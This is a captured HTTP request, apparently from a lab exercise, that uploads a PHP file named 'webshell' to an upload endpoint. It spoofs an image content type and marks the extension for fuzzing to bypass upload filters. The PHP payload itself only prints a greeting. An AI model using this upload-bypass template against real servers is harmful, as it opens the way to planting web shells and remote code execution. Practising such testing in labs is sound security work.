 1 POST /upload.php HTTP/1.1
2 Host: 83.136.255.150:31425
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.255.150:31425/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------37668792991353288613472329885
10 Content-Length: 258
11 Origin: http://83.136.255.150:31425
12 Connection: close
13
14 -----------------------------37668792991353288613472329885
15 Content-Disposition: form-data; name="uploadFile"; filename="webshell§.php§"
16 Content-Type: image/jpeg
17
18 <?php echo "Hello World!"; ?>
19 -----------------------------37668792991353288613472329885--
20